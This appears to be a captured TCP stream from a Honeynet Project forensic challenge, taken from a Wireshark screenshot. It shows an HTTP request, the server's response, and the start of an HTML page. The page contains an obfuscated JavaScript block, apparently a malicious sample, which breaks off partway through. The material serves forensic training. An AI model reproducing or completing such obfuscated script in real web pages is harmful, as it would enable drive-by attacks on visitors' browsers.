 GET /forensic_challenge/ HTTP/1.1
Host: blog.honeynet.org.my
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 5.1; en-US; rv:1.9.2.3) Gecko/20100401 Firefox/3.6.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip,deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
HTTP/1.1 200 OK
Date: Thu, 07 Oct 2010 11:58:03 GMT
Server: Apache/2.2.14 (Ubuntu) PHP/5.3.2-1ubuntu4.2 with Suhosin-Patch proxy_html/3.0.1 mod_ssl/2.2.
14 OpenSSL/0.9.8k
Last-Modified: Thu, 07 Oct 2010 07:39:58 GMT
ETag: "b0037-ed6-4920200366f80"
Accept-Ranges: bytes
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1935
Keep-Alive: timeout=15, max=99
Connection: Keep-Alive
Content-Type: text/html
<html>
<body>
<!--
ANYTHING written in this HTML file (the file itself or the code inside it) is solely for the pur
pose of Honeynet Project Forensic Challenge.
Any usage towards this file and its content are at your own risk.
The author will not be responsible if any of those brings harm to you or others.
This material is for training and educational purposes.
You have been warned.
-->
<script>var DepanNegw=window;var DexeTelae=-44;DexeTelae+=45;XayeZebah='nedajemac';var GaDemee='e5vf
qaIVblI5'.replace(/[5fqIVbI5]/g, '');ZavevTa='fazemezarawaseb';var MezRai=parseInt;var DayahDet='zaf
ezed lacet cetexet jevecakemahamaha febenep cafa fezebefe yelaxa xejarer hejefaqazedeka kebeneh peta
qe zevexej jenewabahegehar jabevame bayap def vasefezetevamer nefelaba sezaxewe qajeqeme wet reyeqer
magemefele xelawece denew jafelev haweqa kel vatabaser mag vejefama xeca canapevezejev benaper gezaz
evaja zeyaxaf wehekeh jecalava set senajaj re kameken bazafakaqewate zaralek yecele kak s hexebeka h
eha jeyeteg sase wayefewa tey gawewem wefaravavepayeke xedevec gavayedegeqer casehes watenanesajet j
6 client pkts, 6 server pkts, 11 turns.
Entire conversation (34 kB)
Show data as ASCII
Find:
Find Next
Filter Out This Stream
Print
Save as…
Back
Close
Help